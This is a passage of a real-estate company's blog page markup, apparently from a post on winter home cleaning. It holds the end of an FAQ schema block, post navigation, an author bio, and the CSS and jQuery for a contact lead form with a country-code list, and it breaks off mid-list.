				"name": "Do professional cleaners use a checklist for cleaning homes?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "Yes, cleaners from professional cleaning agencies use cleaning checklists for home. These lists include the number of tasks and their step-by-step process. "
									}
			}
			,				{
				"@type": "Question",
				"name": "Is winter cleaning better than spring cleaning?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "Both of them have their significance. Homeowners should perform both the cleaning duties for a tidy home. "
									}
			}
			,				{
				"@type": "Question",
				"name": "How do I clean my house for the winter?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "Begin by decluttering to make space, then deep clean key areas like living spaces, kitchens, and bathrooms. Remember to launder bedding, clean carpets, maintain appliances, and check heating systems. Lastly, add cosy touches and ensure safety devices are functioning."
									}
			}
			,				{
				"@type": "Question",
				"name": "What is the daily six-cleaning list?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "The Daily 6 is a cleaning strategy that involves six quick daily tasks to maintain a clean and organised home: making beds, doing laundry, cleaning dirty dishes, wiping down bathrooms, decluttering high-traffic areas, and managing mail and paperwork."
									}
			}
			,				{
				"@type": "Question",
				"name": "What should I clean before winter?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "Before winter, deep clean carpets and rugs, launder bedding, dust and clean the furnace and replace filters, check the functionality of smoke and carbon monoxide detectors, clean the gutters, and seal any drafts around doors and windows to keep your home warm and energy-efficient."
									}
			}
						]
	}
</script>
<!-- /wp:post-content -->                            </div>
					</article>
	

                  
                    <div class="row mb-5 prevnextlinks justify-content-center align-items-center "> 
                       <div class="col-md-6 col-xs-12 rightborder pl-0"><div class="thepostlink">&laquo; <a href="https://www.squareyards.ca/blog/spruce-your-kitchen-diy-tips/" rel="prev">Spruce Your Kitchen with Easy-Breezy DIY Tips</a></div></div>
                       <div class="col-md-6 col-xs-12 text-right pr-0"><div class="thepostlink"><a href="https://www.squareyards.ca/blog/neighborhoods-in-canada-to-live/" rel="next">Discover the 12 Best Neighbourhoods in Canada</a> &raquo;</div></div>
                    </div>
                                        
                                            <!-- Begin Author box  desktop-->                                     
                        <div class="row post-top-meta hidden-md-down"> 
                            <div class="col-md-2 col-xs-12"> 
                                <a href="https://www.squareyards.ca/blog/author/sarangasaxena/">
                                    <img alt='' src='https://secure.gravatar.com/avatar/9b89255b7c8fb2b1774a362135caa8d5334dc7967606c47c3ed94a2c57db54bd?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b89255b7c8fb2b1774a362135caa8d5334dc7967606c47c3ed94a2c57db54bd?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo imgavt' height='72' width='72' loading='lazy' decoding='async'/>                                </a>
                            </div>                                         
                            <div class="col-md-10 col-xs-12"> 
                                <a class="text-capitalize link-dark" href="https://www.squareyards.ca/blog/author/sarangasaxena/">
                                Saranga Saxena</a>
                                <span class="author-description d-block">With versatile experience in content writing, Saranga believes in exploring different domains. Her pen doesn't just craft words, she is a poet when adored and an artist when bored.</span> 
                            </div>                                         
                        </div>
                                         </div>
        
                    
         
        <div class="col-md-4">
            <div class="sticky">
             <style> 
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
input:focus,.selectBoxDropdown:focus{outline:none}
/* .position-sticky{position: sticky!important;top: 112px;} */
 .formSticky{max-width:360px;border-radius:8px;background:#fff;min-height:370px;border-radius: 8px; border: solid 1px #ededed;}
 .formSticky h3{padding:12px 15px;margin:5px 0 10px;font-size:17px;font-weight:600;color:#333;display:block;border-bottom:1px solid #ededed;font-family:arial}
 .formSticky .propTabBox{padding:2px 15px 10px;display:flex;display:-webkit-flex;align-items:center}
 .formSticky .propTab{margin-left:8px;width:80px;height:69px;display:flex;display:-webkit-flex;align-items:center;justify-content:center;flex-direction:column;flex:none;position:relative;box-shadow:0 1px 4px 0 rgba(0,0,0,0.09);border:solid 1px #e3e3e3;border-radius:8px;margin-right:16px}
 .formSticky .propTab.fixedTab{margin:0 8px 0 0;background:#f8f5ff;box-shadow:none;border-color:#e7ddff;flex:none}
 .formSticky .propTab.fixedTab::after{margin:0 auto;position:absolute;left:0;right:0;bottom:-8px;display:block;width:15px;height:15px;background:#f8f5ff;border:solid 1px #e7ddff;border-width:0 1px 1px 0;content:'';transform:rotate(45deg);border-radius:50px 0 0 0}
 .formSticky .propTab::before{position:absolute;right:-9px;top:15px;display:block;width:1px;height:35px;background:#e7ddff;content:''}
 .formSticky .propTab:last-child::before{display:none}
 .formSticky .propTab em{height:29px;width:38px}
 .formSticky .propTab.fixedTab span{color:#5E449B}
 .formSticky .propTab span{margin-top:8px;display:block;font-size:12px;line-height:normal}
 .formSticky .tabScroll{padding:3px 15px 3px 0;margin-right:-15px;display:flex;display:-webkit-flex;align-items:center;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none}
 .formBox{padding:6px 20px 20px;background:none;box-shadow:none;border:0}
 .formSticky .btn-primary{background:#2e8540;color:#fff;border:#2e8540 solid 1px}
 .formSticky .selectBoxDropdown{border:none;border-right:1px solid #ccc;box-shadow:none;padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}
 .formSticky .numInputBox{border:none;box-shadow:none;padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;border-radius:5px;-webkit-appearance:none;-moz-appearance:none;appearance:none}
 .formSticky .form-group{margin-bottom:15px;position:relative;z-index:999999}
 .formSticky .form-group .form-control{padding:6px 12px;display:block;width:100%;height:40px;font-size:13px;color:#333;background:none;border-radius:5px;border:1px solid #ccc;-webkit-appearance:none;-moz-appearance:none;appearance:none}
 .formSticky .propTab .hti{background:url(https://www.squareyards.ae/assets/images/full-stack-services/home-tab.svg) no-repeat;background-size:310px;transition:.3s}
 .formSticky .propTab .hti-icon1{background-position:-1px -1px}
 .formSticky .propTab .hti-icon2{background-position:-40px -1px}
 .formSticky .propTab.fixedTab .hti-icon1{background-position:-1px -30px}
 .formSticky .propTab.fixedTab .hti-icon2{background-position:-40px -30px}
 .formSticky  .icon-phone-o:before{content:"\e912"}
.formSticky .btn-primary:hover{transition:.5s;color:#fff;background-color:#025aa5;border-color:#01549b}
.formBox .selectBox{z-index:999999};
 .form-group input[type=text] {border-radius:5px !important}
 .form-group .errorMsg{border:1px solid #f10000!important}
.ldBxInptGrp{display:flex;display:-webkit-flex;width:100%;border:1px solid #ccc;border-radius:5px}
.ldBxAdOn{width:122px!important}
.ldBxAdOnInpt{border-radius:0 5px 5px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.ldBtnPrmry{margin-top:15px;width:100%}
.ldBtnPrmryEm{margin-right:3px;position:relative;top:1px}
.formBox button.btn{padding:10px 21px;display:inline-block;text-align:center;cursor:pointer;border:1px solid transparent;font-size:13px;line-height:1.42857143;border-radius:5px;transition:.5s}
.formSticky .form-group .form-control.errorMsg:focus-visible {outline: 2px solid #f00;}
.hide-wcag {border: 0;clip: rect(0 0 0 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}

@media screen and (max-width:540px) {
 .formSticky .propTabBox{padding:2px 20px 10px 20px}
}
</style>
<div class="position-sticky">
    <div class="stickyForm">
        <div class="formSticky">
            <h3>Contact Our Real Estate Experts</h3>
            <div class="propTabBox">
                <div class="propTab fixedTab" role="button" aria-label="sale" tabIndex="0">
                    <em class="hti hti-icon1"></em><span>Sale</span>
                </div>
                <div class="tabScroll">
                    <div class="propTab"  role="button" aria-label="sale" tabIndex="0">
                        <em class="hti hti-icon2"></em><span>Lease</span>
                    </div>
                </div>
            </div>
            <div class="formBox">
                <form class="blog_leads"  method="post" id="leadFormSticky">
                    <input name="CampId" type="hidden" value="3915">
                    <input name="type" type="hidden" value="">
                    <input name="ftype" type="hidden" value="blogLead">

                    <input name="Source" type="hidden" value="https://www.squareyards.ca/blog">
                    <div class="form-group">
                        <input autocomplete="new-password" type="text" required name="name" maxlength="50" placeholder="Name" value="" class="form-control" aria-label="name">
                    </div>
                    <div class="form-group">
                        <input type="email" maxlength="100"  name="email" required placeholder="Email ID" class="form-control " value="" aria-label="email">
                    </div>
                    <div class="form-group">
                        <div class="ldBxInptGrp">
                            <div class="ldBxAdOn selectBox">
                                <select id="ddCountryCode" name="countryCode" aria-label="country code" class="selectBoxDropdown"></select>
                            </div>
                            <input autocomplete="new-password" type="tel" id="mobile" name="mobileNo" max="15" placeholder="Phone Number" class="numInputBox ldBxAdOnInpt" maxlength="15"  value="" required="" aria-label="phone number">
                        </div>
                        <span id="phoneError" style="color:#E81D2E"></span>
                    </div>
                    <button class="btn btn-primary leadGenrationButton " type="button"><em class=" icon-phone-o ldBtnPrmryEm "></em>Get a Call Back</button>
                </form>
            </div>
        </div>
    </div>
</div>

<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> -->
<script>
    document.addEventListener("DOMContentLoaded", function () {
        let type = jQuery(".fixedTab").text().trim()
        jQuery("input[name=type]").val('Sale');
        countryCodeSetforSticky();
    });
    const handleFormError = {
        check: false,
        message: {
            name: 'Please enter valid name.',
            email: 'Please enter valid email.',
            mobile: 'Please enter valid number.'
        },
        remove: function(el, formId) {
        if(this.check) {
            jQuery("#" + formId).find("#inputErrorMsg").remove();
            el.removeClass("errorMsg"); 
            el.removeAttr("aria-invalid");
            el.removeAttr("aria-describedBy");
            this.check = false;
        }
        },
        add: function(el, formId, name) {
            if(!this.check) {
            const messageEl = `<div id="inputErrorMsg" class="hide-wcag">${this.message[name]}</div>`;
            jQuery("#" + formId).prepend(messageEl);
            el.addClass("errorMsg");  
            el.attr({'aria-invalid':'true', 'aria-describedBy':'inputErrorMsg'});
            this.check = true;
            }
        }
    }
    function verifyEmailCommanLead(email) {
        regexPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i
        emailValid = regexPattern.test(email)
        if (emailValid == false) {
            return false
        } else {
            return true
        }
    }
    function handleLeadFormError (formId) {
        const inputNameEl = jQuery("#" + formId).find("input[name='name']");
        var name = inputNameEl.val()
        var nameRegex = new RegExp("^[a-zA-Z][a-zA-Z\\s]*$");

        inputNameEl.on('input',function(event){
            event.preventDefault();
            event.stopPropagation();
            if(jQuery(this).val().trim() == ""){
                jQuery(this).val('');
            }
            this.value = this.value.replace(/[^A-Za-z ]/g, '');
            if(handleFormError.check) {
            handleFormError.remove(inputNameEl, formId);
            }
        });
        
        
        if(name === '' && !(nameRegex.test(name))) {
            handleFormError.add(inputNameEl, formId, 'name');
            inputNameEl.focus();
            return false;
        }

        const inputEmailEl = jQuery("#" + formId).find("input[name='email']");
        var email = inputEmailEl.val();

        inputEmailEl.on('input',function(event){
            if(jQuery(this).val().trim() == ""){
                jQuery(this).val('');
            }
            if(handleFormError.check) {
                handleFormError.remove(inputEmailEl, formId);
            }
        });
        
        var verify_email = verifyEmailCommanLead(email);
        if (!verify_email) {
            handleFormError.add(inputEmailEl, formId, 'email');
            inputEmailEl.focus();
            return false
        }

        const inputMobileEl = jQuery("#" + formId).find("input[name=mobileNo]");
        var mobLength = inputMobileEl.val();

        const inputCountryCodeEl = jQuery("#" + formId).find("[name=countryCode]");
        var countryCode = jQuery("#" + formId).find("[name=countryCode]").val();
        
        var numberRegex = new RegExp("^(\\d{10}|\\d{3}-\\d{3}-\\d{4})$");

        inputMobileEl.on('input', function(e) {
            if(handleFormError.check) {
                handleFormError.remove(inputMobileEl, formId);
            }
        });


        if (numberRegex.test(mobLength)) {
            mobLength=mobLength.replace(/-/g, '');
            if (mobLength == '') {
                handleFormError.add(inputMobileEl, formId, 'mobile');
                inputMobileEl.focus();
                return false;
            } else if ((parseInt(countryCode) == 1 || parseInt(countryCode) == 91) && parseInt(mobLength.length) != 10) {
                handleFormError.add(inputMobileEl, formId, 'mobile');
                inputMobileEl.focus();
                return false;
            }
        } else {
            const inputErrorMsg = 'Please enter valid number.';
            handleFormError.add(inputMobileEl, formId, 'mobile');
            inputMobileEl.focus();
            return false
        }

        let type = jQuery("#" + formId).find("input[name=type]").val();

        if (type == "Sale") {
            jQuery("#" + formId).find("input[name=CampId]").val(3915);
        } else {
            jQuery("#" + formId).find("input[name=CampId]").val(3911);
        }


        // if (emailValid) {
        //     form_data = jQuery("#leadFormSticky").serialize();
        // } else {
        //     console.log("workingfalse");
        //     jQuery("#leadFormSticky").find("[name=email]").addClass("errorMsg");
        //     return false;
        // }

        let form_data = jQuery("#" + formId).serialize();
        lead_genration_detailPage(form_data);


    }
    const boxes = document.querySelectorAll('.leadGenrationButton');
    boxes.forEach(box => {
        box.addEventListener('click', function handleClick(event) {
            // e.preventDefault()

            // jQuery("#leadFormSticky").find("[name=email]").removeClass("errorMsg");
            // jQuery("#leadFormSticky").find("[name=mobileNo]").removeClass("errorMsg");

            // email = jQuery("#leadFormSticky").find("input[name=email]").val();
            // mobile = jQuery("#leadFormSticky").find("input[name=mobileNo]").val();
            // countryCode = jQuery("#ddCountryCode").val();
            // type = jQuery("#leadFormSticky").find("input[name=type]").val();
            
            // if (mobile == '') {
            //     jQuery("#leadFormSticky").find("[name=mobileNo]").addClass("errorMsg");
            //     return false;
            // } else if ((parseInt(countryCode) == 1 || parseInt(countryCode) == 91) && parseInt(mobile.length) != 10) {
            //     jQuery("#leadFormSticky").find("[name=mobileNo]").addClass("errorMsg");
            //     return false;
            // }

            // if (type == "Sale") {
            //     jQuery("#leadFormSticky").find("input[name=campId]").val(3915);
            // } else {
            //     jQuery("#leadFormSticky").find("input[name=campId]").val(3911);
            // }

            // regexPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i;
            // emailValid = regexPattern.test(email);

            // if (emailValid) {
            //     form_data = jQuery("#leadFormSticky").serialize();
            // } else {
            //     console.log("workingfalse");
            //     jQuery("#leadFormSticky").find("[name=email]").addClass("errorMsg");
            //     return false;
            // }

            // lead_genration_detailPage(form_data);

            
            const button = event.target;
            const form = button.closest("form");
            const formId = form.id;
            handleLeadFormError(formId);
        });
        box.addEventListener('keydown', function(event) {
            if(event.key === 'Enter' || event.key === ' ') {
                const button = event.target;
                const form = button.closest("form");
                const formId = form.id;
                handleLeadFormError(formId);
            }
        })
    });

    


    const boxes_s = document.querySelectorAll('.propTabBox .propTab');
    boxes_s.forEach(box_s => {
        box_s.addEventListener('click', function handleClick(event) {
                event.stopPropagation();
                        
                jQuery('.propTab').removeClass('fixedTab');
                jQuery(this).addClass('fixedTab');
                type = jQuery(".fixedTab").text().trim();
                if (type == "Sale"){
                        jQuery("input[name=CampId]").val("3915");
                    }else if(type == "Lease"){
                        jQuery("input[name=CampId]").val("3911");
                }
                jQuery("input[name=type]").val(type);
        });
        box_s.addEventListener('keydown', function(event) {
            if(event.key === 'Enter' || event.key === ' ') {
                event.stopPropagation();
                        
                jQuery('.propTab').removeClass('fixedTab');
                jQuery(this).addClass('fixedTab');
                type = jQuery(".fixedTab").text().trim();
                if (type == "Sale"){
                        jQuery("input[name=CampId]").val("3915");
                    }else if(type == "Lease"){
                        jQuery("input[name=CampId]").val("3911");
                }
                jQuery("input[name=type]").val(type);
            }
        });
    });
    const boxes_ss = document.querySelectorAll('.propTabBox .propTab');
    boxes_ss.forEach(box_ss => {
        box_ss.addEventListener('click', function handleClick(event) {
            jQuery(".drop-downcity").toggle();
        });
    });
    var CountryList = {countryCodes: [{name: "Canada (+1)", code: "1", global_countryname: "Canada", srtName: "CA"}, {name: "India (+91)", code: "91", global_countryname: "India", srtName: "IN"}, {name: "Australia (+61)", code: "61", global_countryname: "Australia", srtName: "AU"}, {name: "Hong Kong (+852)", code: "852", global_countryname: "Hong Kong", srtName: "HK"}, {name: "Oman (+968)", code: "968", srtName: "OM"}, {name: "Qatar (+974)", code: "974", srtName: "QA"}, {name: "Singapore (+65)", code: "65", global_countryname: "Singapore", srtName: "SG"}, {name: "UAE (+971)", code: "971", global_countryname: "United Arab Emirates", srtName: "UAE"}, {name: "UK (+44)", code: "44", global_countryname: "United Kingdom", srtName: "UK"}, {name: "South Africa (+27)", code: "27", srtName: "ZA"}, {name: "Malaysia (+60)", code: "60", srtName: "MY"}, {name: "New Zealand (+64)", code: "64", srtName: "NZ"}, {name: "Thailand (+66)", code: "66", srtName: "TH"}, {name: "Saudi Arabia (+966)", code: "966", srtName: "SA"}, {name: "Netherlands (+31)", code: "31", srtName: "NL"}, {name: "Bahrain (+973)", code: "973", srtName: "BH"}, {name: "Algeria (+213)", code: "213", srtName: "DZ"}, {name: "Andorra (+376)", code: "376", srtName: "AD"}, {name: "Angola (+244)", code: "244", srtName: "AO"}, {name: "Anguilla (+1264)", code: "1264", srtName: "AI"}, {name: "Antigua & Barbuda (+1268)", code: "1268", srtName: "AG"}, {name: "Argentina (+54)", code: "54", srtName: "AR"}, {name: "Armenia (+374)", code: "374", srtName: "AM"}, {name: "Aruba (+297)", code: "297", srtName: "AW"}, {name: "Austria (+43)", code: "43", srtName: "AT"}, {name: "Azerbaijan (+994)", code: "994", srtName: "AZ"}, {name: "Bahamas (+1242)", code: "1242", srtName: "BS"}, {name: "Bangladesh (+880)", code: "880", srtName: "BD"}, {name: "Barbados (+1246)", code: "1246", srtName: "BB"}, {name: "Belarus (+375)", code: "375", srtName: "BY"}, {name: "Belgium (+32)", code: "32", srtName: "BE"}, {name: "Belize (+501)", code: "501", srtName: "BZ"}, {name: "Benin (+229)", code: "229", srtName: "BJ"}, {name: "Bermuda (+1441)", code: "1441", srtName: "BM"}, {name: "Bhutan (+975)", code: "975", srtName: "BT"}, {name: "Bolivia (+591)", code: "591", srtName: "BO"}, {name: "Bosnia Herzegovina (+387)", code: "387", srtName: "BA"}, {name: "Botswana (+267)", code: "267", srtName: "BW"}, {name: "Brazil (+55)", code: "55", srtName: "BR"}, {name: "Brunei (+673)", code: "673", srtName: "BN"}, {name: "Bulgaria (+359)", code: "359", srtName: "BG"}, {name: "Burkina Faso (+226)", code: "226", srtName: "BF"}, {name: "Burundi (+257)", code: "257", srtName: "BI"}, {name: "Cambodia (+855)", code: "855", srtName: "KH"}, {name: "Cameroon (+237)", code: "237", srtName: "CM"}, {name: "Cape Verde Islands (+238)", code: "238", srtName: "CV"}, {name: "Cayman Islands (+1345)", code: "1345", srtName: "KY"}, {name: "Central African Republic (+236)", code: "236", srtName: "CF"}, {name: "Chile (+56)", code: "56", srtName: "CL"}, {name: "China (+86)", code: "86", srtName: "CN"}, {name: "Colombia (+57)", code: "57", srtName: "CO"}, {name: "Comoros (+269)", code: "269", srtName: "KM"}, {name: "Congo (+242)", code: "242", srtName: "CG"}, {name: "Cook Islands (+682)", code: "682", srtName: "CK"}, {name: "Costa Rica (+506)", code: "506", srtName: "CR"}, {name: "Croatia (+385)", code: "385", srtName: "HR"}, {name: "Cuba (+53)", code: "53", srtName: "CU"}, {name: "Cyprus North (+90392)", code: "90392", srtName: "CY"}, {name: "Cyprus South (+357)", code: "357", srtName: "CY"}, {name: "Czech Republic (+42)", code: "42", srtName: "CZ"}, {name: "Denmark (+45)", code: "45", srtName: "DK"}, {name: "Djibouti (+253)", code: "253", srtName: "DJ"}, {name: "Dominica (+1809)", code: "1809", srtName: "DM"}, {name: "Dominican Republic (+1809)", code: "1809", srtName: "DM"}, {name: "Ecuador (+593)", code: "593", srtName: "EC"}, {name: "Egypt (+20)", code: "20", srtName: "EG"}, {name: "El Salvador (+503)", code: "503", srtName: "SV"}, {name: "Equatorial Guinea (+240)", code: "240", srtName: "GQ"}, {name: "Eritrea (+291)", code: "291", srtName: "ER"}, {name: "Estonia (+372)", code: "372", srtName: "EE"}, {name: "Ethiopia (+251)", code: "251", srtName: "ET"}, {name: "Falkland Islands (+500)", code: "500", srtName: "FK"}, {name: "Faroe Islands (+298)", code: "298", srtName: "FO"}, {name: "Fiji (+679)", code: "679", srtName: "FJ"}, {name: "Finland (+358)", code: "358", srtName: "FI"}, {name: "France (+33)", code: "33", srtName: "FR"}, {name: "French Guiana (+594)", code: "594", srtName: "GF"}, {name: "French Polynesia (+689)", code: "689", srtName: "PF"}, {name: "Gabon (+241)", code: "241", srtName: "GA"}, {name: "Gambia (+220)", code: "220", srtName: "GM"}, {name: "Georgia (+7880)", code: "7880", srtName: "GE"}, {name: "Germany (+49)", code: "49", srtName: "DE"}, {name: "Ghana (+233)", code: "233", srtName: "GH"}, {name: "Gibraltar (+350)", code: "350", srtName: "GI"}, {name: "Greece (+30)", code: "30", srtName: "GR"}, {name: "Greenland (+299)", code: "299", srtName: "GL"}, {name: "Grenada (+1473)", code: "1473", srtName: "GD"}, {name: "Guadeloupe (+590)", code: "590", srtName: "GP"}, {name: "Guam (+671)", code: "671", srtName: "GU"}, {name: "Guatemala (+502)", code: "502", srtName: "GT"}, {name: "Guinea (+224)", code: "224", srtName: "GN"}, {name: "Guinea - Bissau (+245)", code: "245", srtName: "GW"}, {name: "Guyana (+592)", code: "592", srtName: "GY"}, {name: "Haiti (+509)", code: "509", srtName: "HT"}, {name: "Honduras (+504)", code: "504", srtName: "HN"}, {name: "Hungary (+36)", code: "36", srtName: "HU"}, {name: "Iceland (+354)", code: "354", srtName: "IS"}, {name: "Indonesia (+62)", code: "62", srtName: "ID"}, {name: "Iran (+98)", code: "98", srtName: "IR"}, {name: "Iraq (+964)", code: "964", srtName: "IQ"}, {name: "Ireland (+353)", code: "353", srtName: "IE"}, {name: "Israel (+972)", code: "972", srtName: "IL"}, {name: "Italy (+39)", code: "39", srtName: "IT"}, {name: "Jamaica (+1876)", code: "1876", srtName: "JM"}, {name: "Japan (+81)", code: "81", srtName: "JP"}, {name: "Jordan (+962)", code: "962", srtName: "JO"}, {name: "Kazakhstan (+7)", code: "7", srtName: "KZ"}, {name: "Kenya (+254)", code: "254", srtName: "KE"}, {name: "Kiribati (+686)", code: "686", srtName: "KI"}, {name: "Korea North (+850)", code: "850", srtName: "KP"}, {name: "Korea South (+82)", code: "82", srtName: "KP"}, {name: "Kuwait (+965)", code: "965", srtName: "KW"}, {name: "Kyrgyzstan (+996)", code: "996", srtName: "KG"}, {name: "Laos (+856)", code: "856", srtName: "LA"}, {name: "Latvia (+371)", code: "371", srtName: "LV"}, {name: "Lebanon (+961)", code: "961", srtName: "LB"}, {name: "Lesotho (+266)", code: "266", srtName: "LS"}, {name: "Liberia (+231)", code: "231", srtName: "LR"}, {name: "Libya (+218)", code: "218", srtName: "LY"}, {name: "Liechtenstein (+417)", code: "417", srtName: "LI"}, {name: "Lithuania (+370)", code: "370", srtName: "LT"}, {name: "Luxembourg (+352)", code: "352", srtName: "LU"}, {name: "Macao (+853)", code: "853", srtName: "MO"}, {name: "Macedonia (+389)", code: "389", srtName: "MK"}, {name: "Madagascar (+261)", code: "261", srtName: "MG"}, {name: "Malawi (+265)", code: "265", srtName: "MW"}, {name: "Maldives (+960)", code: "960", srtName: "MV"}, {name: "Mali (+223)", code: "223", srtName: "ML"}, {name: "Malta (+356)", code: "356", srtName: "MT"}, {name: "Marshall Islands (+692)", code: "692", srtName: "MH"}, {name: "Martinique (+596)", code: "596", srtName: "MQ"}, {name: "Mauritania (+222)", code: "222", srtName: "MR"}, {name: "Mayotte (+269)", code: "269", srtName: "YT"}, {name: "Mexico (+52)", code: "52", srtName: "MX"}, {name: "Micronesia (+691)", code: "691", srtName: "FM"}, {name: "Moldova (+373)", code: "373", srtName: "MD"}, {name: "Monaco (+377)", code: "377", srtName: "MC"}, {name: "Mongolia (+976)", code: "976", srtName: "MN"}, {name: "Montserrat (+1664)", code: "1664", srtName: "ME"}, {name: "Morocco (+212)", code: "212", srtName: "MA"}, {name: "Mozambique (+258)", code: "258", srtName: "MZ"}, {name: "Myanmar (+95)", code: "95", srtName: "MM"}, {name: "Namibia (+264)", code: "264", srtName: "NA"}, {name: "Nauru (+674)", code: "674", srtName: "NR"}, {name: "Nepal (+977)", code: "977", srtName: "NP"}, {name: "New Caledonia (+687)", code: "687", srtName: "NC"}, {name: "Nicaragua (+505)", code: "505", srtName: "NI"}, {name: "Niger (+227)", code: "227", srtName: "NE"}, {name: "Nigeria (+234)", code: "234", srtName: "NG"}, {name: "Niue (+683)", code: "683", srtName: "NU"}, {name: "Norfolk Islands (+672)", code: "672", srtName: "NF"}, {name: "Northern Marianas (+670)", code: "670", srtName: "MP"}, {name: "Norway (+47)", code: "47", srtName: "NO"}, {name: "Palau (+680)", code: "680", srtName: "PW"}, {name: "Panama (+507)", code: "507", srtName: "PA"}, {name: "Papua New Guinea (+675)", code: "675", srtName: "PG"}, {name: "Paraguay (+595)", code: "595", srtName: "PY"}, {name: "Peru (+51)", code: "51", srtName: "PE"}, {name: "Philippines (+63)", code: "63", srtName: "PH"}, {name: "Poland (+48)", code: "48", srtName: "PL"}, {name: "Portugal (+351)", code: "351", srtName: "PT"}, {name: "Puerto Rico (+1787)", code: "1787", srtName: "PR"}, {name: "Reunion (+262)", code: "262", srtName: "RE"}, {name: "Romania (+40)", code: "40", srtName: "RO"}, {name: "Russia (+7)", code: "7", srtName: "RU"}, {name: "Rwanda (+250)", code: "250", srtName: "RW"}, {name: "San Marino (+378)", code: "378", srtName: "SM"}, {name: "Sao Tome & Principe (+239)", code: "239", srtName: "ST"}, {name: "Senegal (+221)", code: "221", srtName: "SN"}, {name: "Serbia (+381)", code: "381", srtName: "RS"}, {name: "Seychelles (+248)", code: "248", srtName: "SC"}, {name: "Sierra Leone (+232)", code: "232", srtName: "SL"}, {name: "Slovak Republic (+421)", code: "421", srtName: "SK"}, {name: "Slovenia (+386)", code: "386", srtName: "SI"}, {name: "Solomon Islands (+677)", code: "677", srtName: "SB"}, {name: "Somalia (+252)", code: "252", srtName: "SO"}, {name: "Spain (+34)", code: "34", srtName: "ES"}, {name: "Sri Lanka (+94)", code: "94", srtName: "LK"}, {name: "St. Kitts (+1869)", code: "1869", srtName: "KN"}, {name: "St. Lucia (+1758)", code: "1758", srtName: "LC"}, {name: "Sudan (+249)", code: "249", srtName: "SD"}, {name: "Suriname (+597)", code: "597", srtName: "SR"}, {name: "Swaziland (+268)", code: "268", srtName: "SZ"}, {name: "Sweden (+46)", code: "46", srtName: "SE"}, {name: "Switzerland (+41)", code: "41", srtName: "CH"}, {name: "Syria (+963)", code: "963", srtName: "SY"}, {name: "Taiwan (+886)", code: "886", srtName: "TW"}, {name: "Tajikstan (+7)", code: "7", srtName: "TJ"}, {name: "Togo (+228)", code: "228", srtName: "TG"}, {name: "Tonga (+676)", code: "676", srtName: "TO"}, {name: "Trinidad & Tobago (+1868)", code: "1868", srtName: "TT"}, {name: "Tunisia (+216)", code: "216", srtName: "TN"}, {name: "Turkey (+90)", code: "90", srtName: "TR"}, {name: "Turkmenistan (+993)", code: "993", srtName: "TM"}, {name: "Turks & Caicos Islands (+1649)", code: "1649", srtName: "TC"}, {name: "Tuvalu (+688)", code: "688", srtName: "TV"}, {name: "Uganda (+256)", code: "256", srtName: "UG"}, {name: "Uruguay (+598)", code: "598", srtName: "UY"}, {name: "Uzbekistan (+7)", code: "7", srtName: "UZ"}, {name: "Vanuatu (+678)", code: "678", srtName: "VU"}, {name: "Vatican City (+379)", code: "379", srtName: "VA"}, {name: "Venezuela (+58)", code: "58", srtName: "VE"}, {name: "Vietnam (+84)", code: "84", srtName: "VN"}, {name: "Virgin Islands - British (+1284)", code: "84", srtName: "VG"}, {name: "Virgin Islands - US (+1340)", code: "84", srtName: "VI"}, {name: "Wallis & Futuna (+681)", code: "681", srtName: "WF"}, {name: "Yemen (North)(+969)", code: "969", srtName: "YE"}, {name: "Yemen (South)(+967)", code: "967", srtName: "YE"}, {name: "Zambia (+260)", code: "260", srtName: "ZM"}, {name: "Zimbabwe (+263)", code: "263", srtName: "ZW"}], CountryNames: {"India (+91)": ["Agra", "Ahmedabad", "Allahbad", "Bangalore", "Bhopal", "Chandigarh", "Chennai", "Dehradoon", "Delhi", "Gurgaon", "Gwalior", "Hyderabad", "Indore", "Jaipur", "Kanpur", "Kolkata", "Lucknow", "Meerut", "Mumbai", "Nagpur", "Nasik", "Noida", "Patna", "Rajkot", "Surat", "Vadodara", "Varanasi", "Visakhapatnam", "Others"], "UAE (+971)": ["Abudhabi", "Dubai", "Sharjah"], "Australia (+61)": ["Brisbane", "Melbourne", "Sydney"], "Canada (+1)": ["Toronto", "Abbotsford", "Ajax", "Aurora", "Barrie", "Belleville", "Blainville", "Brampton", "Brandon", "Brantford", "Brossard", "Burlington", "Burnaby", "Caledon", "Calgary", "Cambridge", "Cape Breton", "Charlottetown", "Chatham-Kent", "Chilliwack", "Clarington", "Coquitlam", "Delta", "Dollard-Des-Ormeaux", "Drumheller", "Drummondville", "Edmonton", "Fredericton", "Gatineau", "Granby", "Grande Prairie", "Greater Moncton", "Greater Sudbury", "Guelph", "Halifax", "Halton Hills", "Hamilton", "Iqaluit", "Kamloops", "Kawartha Lakes", "Kelowna", "Kingston", "Kitchener", "Langley", "Laval", "Lethbridge", "London", "Longueuil", "L\xe9vis", "Maple Ridge", "Markham", "Medicine Hat", "Milton", "Mississauga", "Montreal", "Nanaimo", "Nelson", "New Westminster", "Newmarket", "Niagara Falls", "Norfolk County", "North Bay", "North Vancouver", "Oakville", "Oshawa", "Ottawa", "Peterborough", "Pickering", "Port Coquitlam", "Portage La Prairie", "Prince George", "Quebec City", "Red Deer", "Regina", "Repentigny", "Richmond", "Richmond Hill", "Saanich", "Saguenay", "Saint John", "Saint-Hyacinthe", "Saint-Jean-sur-Richelieu", "Saint-J\xe9r\xf4me", "Sarnia", "Saskatoon", "Sault Ste. Marie", "Shawinigan", "Sherbrooke", "St. Albert", "St. Catharines", "St. John's", "Strathcona County", "Surrey", "Sydney", 